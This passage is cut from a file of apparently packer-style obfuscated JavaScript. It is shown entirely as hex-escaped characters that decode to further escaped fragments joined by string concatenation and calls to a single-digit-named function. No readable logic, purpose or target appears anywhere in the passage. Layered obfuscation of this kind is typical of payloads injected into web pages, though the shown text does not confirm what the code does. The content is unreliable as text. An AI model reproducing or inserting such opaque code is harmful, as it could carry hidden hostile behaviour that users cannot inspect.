5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x68\x27\x29\x2B\x27\x5C\x6C\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x57\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x68\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x69\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x38\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x45\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x67\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x6C\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x69\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x64\x27\x29\x2B\x27\x5C\x36\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x66\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x67\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x34\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x6B\x27\x29\x2B\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x68\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x38\x27\x29\x2B\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x66\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x38\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x76\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\